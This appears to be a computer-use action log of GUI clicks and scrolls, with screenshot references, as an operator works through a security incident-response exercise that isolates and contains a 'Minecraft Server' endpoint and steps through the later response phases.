
left_click(350, 75)

left_click(354, 74)

Review the endpoint list and mailbox, then answer Yes to isolating the device
left_click(33, 76)

left_click(284, 74)

scroll(232, 305, "down", 5)
scroll(233, 310, "down", 5)

left_click_drag(232, 322, 232, 482)

left_click(44, 341)

left_click(82, 311)

left_click(26, 76)

left_click(465, 297)

Request containment for the Minecraft Server endpoint (192.168.10.69) in Endpoint Security
left_click(280, 74)
left_click_drag(234, 203, 235, 517)
left_click_drag(235, 471, 233, 492)

left_click(177, 469)

left_click(855, 276)

left_click(34, 74)

Advance past the Containment, Backup evidences, Eradication, Recovery and Lesson Learned steps
left_click(449, 303)

left_click(454, 305)

left_click(452, 318)

left_click(450, 314)
